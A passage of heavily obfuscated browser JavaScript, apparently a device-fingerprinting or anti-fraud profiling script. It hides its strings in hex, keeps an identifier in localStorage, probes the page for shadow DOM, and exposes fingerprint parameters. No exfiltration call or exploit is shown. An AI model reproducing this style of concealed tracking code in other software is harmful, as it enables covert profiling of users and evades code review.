if(typeof td_Bm===[][[]]+""||td_Bm===null||td_Bm.length!==2){return null;}var td_Sg=1;var td_Ea=250;var td_Fo=4000;var td_PN=0;var td_v1=1;var td_Ei=10;var td_CT=td_Bm[td_PN];var td_eL=td_Bm[td_v1];td_CT=(td_CT===null||td_Ea>td_CT)?td_Ea:td_CT;
var td_aA=0;var td_DF=1;var td_CH=2;var td_vv=4;var td_iW=0;var td_fA=null;var td_xl=250;var td_ob=null;function td_RQ(){var td_D3=Number.NaN;var td_VI=td_Ei;while(isNaN(td_D3)&&--td_VI>0){td_D3=td_o();
}if(0>=td_VI){return 0;}return td_D3;}var td_kl=td_RQ();function td_dt(){return td_RQ()-td_kl;}function td_t7(td_F6,td_ei){if(td_ob===null){return;}td_ob();td_fA=setTimeout(td_ei,td_F6);td_eL(td_fA);}function td_Zc(){td_xl=(td_xl>=td_Fo)?td_Fo:td_xl*2;
td_t7(td_xl,td_Zc);}function td_GR(){var td_wk=td_dt();if(2000>td_wk){td_t7(250,td_GR);return;}if(22000>td_wk){td_t7(2000,td_GR);return;}if(120000>td_wk){td_t7(10000,td_GR);return;}if(480000>td_wk){td_t7(45000,td_GR);
return;}td_t7(60000,td_GR);}function td_cJ(){var td_UI=td_dt();if(2000>td_UI){td_t7(250,td_cJ);return;}if(7000>td_UI){td_t7(500,td_cJ);return;}if(22000>td_UI){td_t7(1000,td_cJ);return;}if(120000>td_UI){td_t7(3000,td_cJ);
return;}td_t7(10000,td_cJ);}function td_UY(td_Rt){if(typeof td_Rt===[][[]]+""||td_Rt===null||td_Rt===""){return null;}td_ob=td_Rt;switch(td_iW){case td_DF:td_fA=setTimeout(td_Zc,td_xl);break;case td_CH:td_fA=setTimeout(td_GR,td_xl);
break;case td_vv:td_fA=setTimeout(td_cJ,td_xl);break;case td_aA:default:td_fA=setInterval(td_Rt,td_CT);}return td_fA;}if(typeof td_6Q!==[][[]]+""&&td_6Q!==null&&td_6Q!==0){var td_Mc=(td_6Q&td_DF)===td_DF;
var td_aX=(td_6Q&td_CH)===td_CH;var td_XL=(td_6Q&td_vv)===td_vv;td_iW=td_Mc?td_DF:td_aA;td_iW=td_aX?td_CH:td_iW;td_iW=td_XL?td_vv:td_iW;}return[td_iW,td_UY];}td_4o.tdz_83a3219840bf484faa907cd841348f9c=new td_4o.td_2W("\x38\x33\x61\x33\x32\x31\x39\x38\x34\x30\x62\x66\x34\x38\x34\x66\x61\x61\x39\x30\x37\x63\x64\x38\x34\x31\x33\x34\x38\x66\x39\x63\x30\x64\x30\x34\x35\x30\x30\x62\x37\x34\x37\x30\x37\x62\x37\x61\x30\x34\x30\x30\x35\x30\x32\x33\x31\x32\x35\x63\x35\x35\x31\x32\x30\x30\x35\x63\x31\x66\x35\x36\x34\x35");
var td_4o=td_4o||{};if(typeof td_4o.td_1M===[][[]]+""){td_4o.td_1M=[];}var td_4I=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(0,12)):null);
function td_5P(td_pY){if(typeof td_0G===[][[]]+""){return null;}try{var td_AR=td_0G;var td_hV=window.localStorage.getItem(td_4I);if(td_hV!==null&&td_hV.length>0){td_AR+=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(12,6)):null)+td_hV;
if(td_hV[0]!=="_"){td_5u("_"+td_hV);}}if(td_pY===true){td_AR+=((typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c)!=="undefined"&&typeof(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f)!=="undefined")?(td_4o.tdz_83a3219840bf484faa907cd841348f9c.td_f(18,3)):null);
}td_0D(td_AR,document);return td_AR;}catch(td_Nz){}return null;}function td_5u(td_JU){try{window.localStorage.setItem(td_4I,td_JU);}catch(td_rK){}return null;}td_4o.td_1M.push(function(){var td_2U= new td_4o.td_2W("[base64]");td_0G=(td_2U)?td_2U.td_f(0,208):null;});td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a=new td_4o.td_2W("\x66\x38\x34\x35\x66\x34\x37\x61\x64\x62\x31\x63\x34\x36\x37\x34\x61\x64\x34\x33\x63\x30\x35\x65\x38\x65\x31\x37\x64\x38\x36\x61\x34\x30\x34\x62\x35\x63\x35\x31\x35\x62\x35\x62\x34\x37\x30\x34\x30\x61\x31\x31\x35\x39\x30\x37\x30\x65\x35\x39\x35\x35\x35\x65\x30\x34\x30\x37\x34\x30");
var td_4o=td_4o||{};function td_6q(){var td_f0=null;var td_Qw=10000;var td_kk=null;this.tryAgain=function(){return td_f0===null;};this.getFPParams=function(){if(td_f0===null){return null;}return(td_f0?((typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a)!=="undefined"&&typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f)!=="undefined")?(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_kk!==null){return((typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a)!=="undefined"&&typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f)!=="undefined")?(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f(9,4)):null)+td_4o.toFixed(td_kk,2);
}return"";};function td_nn(){var td_dA=null;if(typeof td_4o.td_3f!==[][[]]+""&&typeof td_1s!==[][[]]+""){td_dA=td_4o.td_3f(td_1s).document;}else{if(typeof td_4o.td_1e!==[][[]]+""){td_dA=td_4o.td_1e();}}if(td_dA===null){return;
}if(typeof td_dA.getElementsByTagName===[][[]]+""||td_dA.getElementsByTagName===null){return;}var td_is=td_dA.getElementsByTagName("*");if(td_is===null||td_is.length==0){return;}var td_zc=td_o();for(var td_DF=0;
td_DF<td_is.length;td_DF++){var td_p7=td_o();if(td_p7-td_zc>td_Qw){break;}if(typeof td_is[td_DF]!==((typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a)!=="undefined"&&typeof(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f)!=="undefined")?(td_4o.tdz_f845f47adb1c4674ad43c05e8e17d86a.td_f(13,6)):null)||td_is[td_DF]===null){continue;
}if(typeof td_is[td_DF].shadowRoot!==[][[]]+""&&td_is[td_DF].shadowRoot!==null){td_f0=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_f0=false;return;}var td_Tc=td_j();setTimeout(function(){td_nn();
td_kk=td_j()-td_Tc;},1);};}var td_4o=td_4o||{};td_4o.toNumber=function(td_M){if(typeof td_M===[][[]]+""||td_M===null||typeof Number===[][[]]+""){return td_M;}try{var td_j=Number(td_M);if(!td_5b(td_j)&&td_1E(td_j)){return td_j;}}catch(td_G){}return td_M;
};td_4o.toFixed=function(td_m,td_W){if(typeof td_m===[][[]]+""||td_m===null){return 0;}try{var td_x=td_4m(td_m);if(typeof td_x!==[][[]]+""&&typeof td_x!==null&&typeof td_x.toFixed!==[][[]]+""){if(!td_5b(td_x)&&td_1E(td_x)){return td_4m(td_x.toFixed(td_W));
}else{return 0;}}}catch(td_s){}var td_d=td_m.toString();var td_l=td_d.lastIndexOf(".");if(td_l!==-1&&td_d.length>(td_l+(td_W+1))){var td_o=td_d.substr(0,(td_l+(td_W+1)));return td_4o.toNumber(td_o);}return td_4o.toNumber(td_m);
};td_4o.toFixedDecimal2=function(td_Q){if(typeof td_Q===[][[]]+""||td_Q===null){return 0;}var td_M=100;return Math.round(td_Q*td_M)/td_M;};td_4o.parseInt=function(td_R){var td_W;try{td_W=td_5m(td_R);}catch(td_U){return 0;
}if(typeof td_W===[][[]]+""||td_W===null||td_5b(td_W)||!td_1E(td_W)){return 0;}return td_W;};td_4o.tdz_52df5776540a49748a6bf366c08ab796=new td_4o.td_2W("\x35\x32\x64\x66\x35\x37\x37\x36\x35\x34\x30\x61\x34\x39\x37\x34\x38\x61\x36\x62\x66\x33\x36\x36\x63\x30\x38\x61\x62\x37\x39\x36\x34\x35\x34\x30\x31\x30\x31\x33\x34\x30\x34\x30\x34\x31\x34\x63\x34\x64\x31\x31\x30\x37\x32\x33\x31\x31\x30\x65\x37\x35\x31\x31\x30\x66\x32\x32\x31\x33\x35\x35\x32\x35\x31\x36\x30\x31\x37\x30\x31\x64\x35\x31\x31\x64\x35\x37\x35\x32\x35\x63\x35\x62\x35\x33\x35\x30\x34\x32\x31\x36\x31\x32\x34\x30\x34\x32\x34\x30\x34\x30\x34\x66\x34\x63\x31\x35\x35\x36\x37\x36\x34\x33\x31\x32\x30\x33\x37\x61\x34\x34\x30\x31\x32\x31\x34\x33\x30\x34\x37\x30\x31\x33\x35\x34\x37\x34\x34\x39\x34\x34\x35\x35\x37\x35\x34\x33\x34\x33\x34\x30\x34\x30\x31\x33\x31\x37\x34\x62\x31\x32\x30\x30\x37\x34\x34\x66\x31\x31\x30\x37\x32\x32\x31\x31\x30\x65\x37\x34\x34\x61\x31\x64\x35\x36\x37\x35\x30\x33\x30\x37\x35\x30\x34\x36\x34\x35\x31\x32\x34\x34\x31\x64\x35\x36\x32\x31\x34\x36\x34\x66\x34\x66\x31\x30\x30\x35\x32\x37\x34\x33\x30\x32\x37\x35\x34\x64\x34\x63\x31\x30\x30\x33\x37\x33\x31\x66\x34\x61\x34\x38\x31\x32\x30\x33\x37\x61\x31\x62\x34\x33\x31\x36\x31\x37\x34\x35\x34\x66\x31\x33\x35\x34\x37\x36\x34\x39\x34\x34\x35\x35\x37\x35\x34\x33\x34\x33\x34\x31\x34\x35\x31\x32\x31\x66\x31\x30\x30\x30\x37\x35\x31\x33\x30\x32\x37\x36\x34\x39\x34\x34\x30\x33\x37\x64\x34\x36\x31\x31\x30\x66\x32\x33\x34\x63\x31\x37\x31\x32\x34\x34\x34\x30\x34\x65\x31\x33\x31\x35\x30\x66\x32\x33\x31\x38\x34\x39\x31\x63\x30\x31\x37\x36\x31\x37\x35\x33\x32\x30\x34\x62\x35\x36\x31\x32\x30\x30\x30\x35\x35\x33\x35\x32\x30\x35\x31\x31\x30\x66\x30\x37\x35\x33\x35\x65\x30\x66\x35\x65\x30\x38\x30\x38\x35\x65\x35\x61\x35\x39\x30\x64\x36\x31\x36\x39\x33\x32\x33\x30\x36\x34\x36\x64\x36\x31\x36\x30\x36\x62\x33\x64\x33\x63\x31\x30\x30\x32\x37\x35\x36\x33\x36\x66\x36\x62\x31\x35\x35\x34\x37\x31\x37\x66\x31\x32\x30\x30\x30\x38\x32\x33\x37\x34\x31\x32\x31\x35\x34\x36\x34\x33\x34\x33\x31\x34\x34\x36\x34\x32\x31\x38\x34\x37\x30\x30\x37\x62\x34\x63\x34\x66\x31\x37\x35\x33\x32\x32\x34\x63\x31\x32\x30\x30\x37\x35\x35\x34\x31\x31\x30\x36\x35\x31\x35\x36\x35\x62\x35\x32\x35\x33\x35\x66\x30\x37\x35\x39\x30\x61\x30\x64\x35\x65\x34\x36\x34\x34\x31\x32\x34\x35\x34\x63\x31\x36\x31\x35\x34\x36\x34\x39\x31\x33\x30\x32\x37\x30\x31\x65\x34\x33\x30\x32\x37\x35\x31\x32\x30\x31\x37\x36\x31\x31\x30\x37\x32\x37\x34\x65\x34\x39\x34\x35\x34\x35\x34\x64\x31\x35\x34\x31\x31\x35\x31\x37\x34\x33\x31\x33\x30\x31\x32\x31\x34\x61\x31\x64\x35\x36\x32\x30\x31\x32\x30\x65\x37\x35\x31\x30\x30\x35\x32\x32\x31\x63\x35\x34\x31\x32\x30\x31\x30\x36\x35\x36\x35\x36\x35\x35\x30\x33\x35\x33\x35\x66\x35\x39\x34\x35\x31\x64\x35\x36\x37\x34\x34\x37\x35\x31\x37\x31\x34\x33\x34\x33\x31\x64\x34\x36\x34\x31\x31\x66\x34\x37\x30\x30\x37\x62\x34\x63\x34\x64\x34\x33\x34\x31\x35\x31\x37\x37\x31\x32\x30\x30\x37\x34\x34\x30\x34\x31\x34\x37\x31\x37\x34\x63\x31\x63\x30\x30\x37\x36\x31\x64\x35\x36\x37\x34\x31\x38\x34\x33\x30\x34\x37\x32\x31\x33\x35\x34\x37\x33\x31\x64\x35\x36\x32\x34\x31\x32\x30\x65\x37\x34\x35\x34\x35\x33\x30\x37\x30\x34\x35\x30\x35\x35\x35\x30\x35\x30\x35\x64\x35\x63\x35\x61\x30\x32\x35\x39\x35\x35\x35\x38\x35\x62\x36\x31\x33\x37\x36\x35\x33\x31\x33\x32\x34\x33\x34\x34\x31\x33\x35\x34\x37\x32\x34\x64\x31\x35\x31\x35\x34\x30\x34\x38\x34\x38\x31\x30\x30\x35\x32\x36\x34\x33\x30\x32\x37\x35\x31\x32\x30\x31\x37\x36\x34\x34\x34\x33\x31\x35\x34\x31\x34\x64\x34\x31\x34\x32\x34\x30\x31\x30\x31\x33\x35\x35\x32\x34\x34\x39\x31\x33\x30\x31\x32\x37\x31\x35\x30\x66\x32\x35\x31\x35\x34\x66\x35\x38\x35\x37\x35\x37\x34\x32\x31\x36\x31\x37\x34\x30\x34\x33\x34\x30\x34\x31\x34\x34\x34\x34\x31\x35\x35\x36\x37\x36\x34\x33\x31\x32\x30\x33\x37\x61\x34\x34\x30\x31\x32\x31\x34\x33\x30\x34\x37\x30\x34\x63\x30\x32\x35\x31\x35\x66\x30\x33\x30\x37\x35\x32\x34\x39\x34\x35\x34\x33\x34\x37\x31\x30\x31\x37\x34\x32\x34\x36\x34\x36\x31\x33\x30\x32\x37\x36\x31\x35\x35\x36\x37\x36\x34\x63\x31\x32\x30\x33\x37\x62\x31\x66\x34\x63\x30\x33\x34\x33\x30\x35\x30\x36\x35\x32\x31\x33\x34\x32\x34\x39\x31\x34\x31\x36\x34\x30\x34\x66\x34\x66\x31\x30\x30\x35\x32\x30\x34\x33\x30\x32\x37\x35\x31\x32\x30\x31\x37\x37\x34\x31\x31\x35\x35\x36\x37\x37\x34\x37\x31\x32\x30\x33\x37\x65\x34\x34\x30\x30\x35\x32\x30\x65\x35\x36\x35\x34\x35\x33\x30\x30\x35\x36\x35\x36\x30\x65\x31\x32\x34\x35\x34\x33\x34\x33\x34\x31\x34\x35\x31\x32\x31\x66\x34\x62\x31\x32\x30\x30\x37\x34\x34\x66\x34\x64\x31\x35\x35\x36\x37\x37\x34\x37\x34\x39\x35\x35\x35\x39\x30\x61\x35\x34\x30\x37\x30\x32\x35\x34\x35\x30\x31\x33\x35\x35\x30\x30\x35\x30\x30\x62\x30\x38\x34\x37\x34\x62\x34\x63\x34\x30\x34\x36\x31\x33\x31\x30\x34\x63\x34\x39\x31\x32\x30\x31\x37\x37\x34\x65\x34\x39\x34\x34\x30\x33\x37\x61\x34\x39\x34\x61\x35\x39\x34\x34\x30\x30\x35\x32\x30\x35\x35\x31\x35\x33\x35\x62\x30\x34\x35\x37\x35\x31\x30\x39\x30\x39\x35\x38\x34\x39\x34\x34\x34\x66\x34\x37\x31\x30\x31\x31\x34\x33\x34\x65\x34\x39\x31\x33\x30\x32\x37\x36\x34\x61\x31\x38\x31\x31\x30\x65\x37\x34\x34\x61\x34\x36\x30\x30\x31\x33\x35\x34\x35\x36\x35\x30\x35\x34\x35\x33\x30\x31\x35\x37\x35\x65\x30\x66\x31\x32\x34\x35\x34\x33\x34\x33\x34\x31\x34\x35\x31\x32\x31\x66\x34\x62\x31\x32\x30\x30\x37\x34\x34\x66\x34\x64\x31\x35\x35\x36\x37\x37\x34\x37\x34\x39\x35\x35\x35\x39\x30\x33\x35\x34\x30\x37\x30\x32\x35\x34\x35\x30\x35\x37\x30\x62\x35\x62\x35\x33\x31\x31\x31\x30\x34\x64\x34\x63\x34\x32\x34\x32\x34\x34\x31\x64\x31\x38\x31\x30\x30\x30\x37\x35\x34\x63\x34\x63\x31\x31\x30\x37\x32\x32\x34\x61\x34\x37\x35\x36\x31\x31\x30\x65\x35\x31\x35\x33\x30\x30\x30\x33\x35\x34\x34\x36\x34\x34\x31\x39\x34\x35\x34\x63\x31\x36\x31\x34\x34\x65\x34\x37\x31\x33\x30\x32\x37\x30\x31\x65\x31\x66\x31\x30\x30\x30\x37\x34\x34\x38\x34\x62\x35\x35\x35\x31\x30\x62\x35\x36\x35\x64\x35\x33\x35\x32\x35\x36\x30\x65\x35\x65\x30\x39\x30\x35\x35\x65\x35\x62\x35\x39\x31\x33\x34\x32\x34\x38\x31\x34\x31\x37\x34\x30\x34\x66\x34\x66\x31\x30\x30\x35\x32\x37\x34\x33\x30\x32\x37\x35\x34\x64\x34\x63\x31\x30\x30\x33\x37\x33\x34\x34\x30\x33\x37\x66\x34\x66\x35\x35\x31\x64\x35\x37\x30\x36\x30\x34\x30\x34\x35\x37\x35\x32\x35\x30\x30\x64\x35\x31\x35\x30\x30\x62\x30\x64\x35\x62\x35\x64\x35\x66\x35\x62\x36\x33\x33\x35\x33\x35\x36\x36\x36\x30\x36\x33\x36\x30\x36\x33\x34\x34\x34\x33\x34\x34\x30\x33\x37\x62\x34\x32\x34\x31\x34\x62\x31\x37\x34\x66\x34\x37\x35\x31\x37\x30\x31\x33\x30\x31\x32\x31\x31\x35\x30\x66\x32\x33\x31\x62\x31\x32\x30\x65\x37\x32\x34\x32\x34\x35\x30\x35\x30\x37\x35\x32\x35\x35\x35\x33\x35\x62\x35\x32\x35\x33\x35\x64\x30\x39\x35\x66\x35\x34\x35\x61\x35\x62\x35\x37\x30\x65\x36\x66\x33\x61\x33\x35\x36\x30\x36\x36\x36\x33\x33\x63\x36\x30\x36\x31\x33\x39\x33\x38\x36\x64\x31\x63\x30\x33\x37\x36\x31\x37\x35\x31\x32\x33\x36\x61\x36\x38\x37\x36\x34\x37\x31\x30\x30\x33\x37\x32\x31\x62\x34\x31\x34\x64\x34\x30\x34\x32\x34\x31\x31\x38\x31\x33\x35\x35\x32\x34\x34\x39\x34\x63\x31\x33\x35\x34\x37\x33\x34\x36\x31\x66\x30\x33\x35\x34\x35\x62\x35\x34\x35\x30\x35\x31\x30\x33\x30\x31\x35\x34\x35\x66\x35\x64\x35\x63\x35\x38\x35\x38\x35\x65\x30\x66\x36\x35\x36\x66\x34\x37\x34\x37\x34\x65\x31\x35\x31\x33\x35\x35\x32\x35\x31\x36\x30\x31\x37\x30\x31\x35\x34\x39\x31\x64\x35\x36\x32\x36\x31\x32\x30\x65\x37\x34\x34\x66\x31\x37\x35\x33\x32\x32\x31\x30\x30\x30\x37\x34\x34\x38\x34\x32\x35\x35\x35\x31\x30\x62\x34\x35\x34\x64\x31\x32\x30\x33\x37\x61\x31\x35\x34\x34\x34\x37\x35\x31\x37\x35\x34\x31\x31\x33\x35\x34\x37\x36\x34\x36\x31\x62\x34\x37\x30\x30\x37\x64\x31\x33\x30\x32\x37\x30\x34\x31\x35\x31\x37\x36\x31\x32\x30\x30\x37\x30\x34\x62\x35\x35\x31\x35\x35\x37\x30\x34\x35\x62\x35\x35\x35\x31\x35\x62\x30\x36\x35\x31\x30\x62\x30\x65\x35\x38\x35\x64\x35\x62\x30\x66\x35\x38\x35\x37\x33\x36\x33\x35\x36\x34\x36\x62\x36\x33\x36\x30\x36\x64\x33\x34\x33\x66\x36\x63\x36\x64\x36\x64\x31\x33\x30\x30\x37\x37\x31\x35\x35\x34\x37\x37\x36\x36\x36\x38\x31\x31\x30\x63\x35\x31\x34\x36\x31\x31\x31\x31\x34\x36\x34\x33\x34\x31\x31\x35\x34\x39\x31\x64\x35\x36\x32\x31\x31\x32\x30\x65\x37\x34\x31\x30\x30\x35\x32\x36\x31\x66\x31\x30\x30\x30\x37\x34\x31\x33\x30\x32\x37\x37\x31\x35\x35\x36\x37\x30\x35\x38\x35\x36\x35\x37\x34\x38\x31\x32\x34\x37\x31\x37\x31\x32\x34\x34\x34\x30\x34\x65\x34\x36\x30\x37\x37\x62\x34\x34\x35\x35\x37\x35\x34\x33\x31\x33\x30\x32\x37\x31\x34\x31\x35\x31\x37\x36\x31\x32\x30\x30\x37\x30\x34\x63\x35\x35\x35\x31\x30\x32\x35\x36\x35\x63\x35\x36\x35\x33\x35\x66\x30\x39\x35\x65\x30\x39\x30\x63\x35\x65\x35\x61\x35\x31\x30\x64\x36\x31\x36\x39\x31\x31\x31\x31\x34\x36\x34\x63\x34\x32\x34\x32\x34\x34\x31\x63\x34\x33\x30\x32\x37\x34\x31\x32\x30\x31\x37\x37\x34\x65\x31\x35\x35\x36\x37\x37\x31\x63\x30\x30\x37\x37\x31\x64\x35\x36\x37\x30\x31\x62\x30\x37\x35\x32\x35\x35\x35\x34\x30\x36\x35\x31\x35\x66\x30\x37\x30\x64\x35\x66\x35\x32\x35\x66\x34\x35\x34\x31\x31\x35\x31\x33\x34\x31\x34\x30\x34\x31\x34\x65\x31\x30\x30\x33\x37\x33\x34\x34\x30\x33\x37\x62\x34\x64\x31\x31\x30\x66\x32\x32\x31\x33\x35\x35\x32\x35\x31\x36\x30\x31\x37\x30\x31\x61\x35\x31\x35\x39\x30\x32\x30\x30\x35\x32\x35\x38\x35\x31\x35\x32\x35\x33\x30\x63\x30\x64\x35\x66\x35\x61\x35\x62\x35\x30\x35\x62\x36\x34\x36\x30\x30\x65\x35\x61\x31\x66\x35\x35\x35\x36\x34\x65\x35\x63\x30\x35\x34\x34\x30\x63\x35\x32\x35\x35\x30\x62\x35\x32\x31\x36\x35\x32\x30\x34\x35\x66");
var td_4o=td_4o||{};var td_2B=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(0,33)):null);
var td_0m=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(33,25)):null);
var td_6b=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(58,28)):null);
var td_6Z=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(86,23)):null);
var td_5z=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(109,13)):null);
var td_3C=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(122,20)):null);
var td_m=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(142,69)):null);
var td_Z=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(211,35)):null);
var td_5L=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(246,23)):null);
var td_0V=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(269,34)):null);
var td_4g=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(303,18)):null);
var td_5h=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(321,52)):null);
var td_E=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(373,20)):null);
var td_5D=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(393,24)):null);
var td_v=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(417,29)):null);
var td_0R=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(446,26)):null);
var td_3o=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(472,36)):null);
var td_0a=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(508,33)):null);
var td_3O=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(541,33)):null);
var td_1H=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(574,30)):null);
var td_3Q=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(604,31)):null);
var td_3R=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(635,27)):null);
var td_0P=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(662,34)):null);
var td_4f=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(696,49)):null);
var td_y=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(745,62)):null);
var td_1V=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(807,39)):null);
var td_0r=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(846,30)):null);
var td_0E=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(876,70)):null);
var td_U=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(946,30)):null);
var td_e=((typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796)!=="undefined"&&typeof(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f)!=="undefined")?(td_4o.tdz_52df5776540a49748a6bf366c08ab796.td_f(976,43)):null);
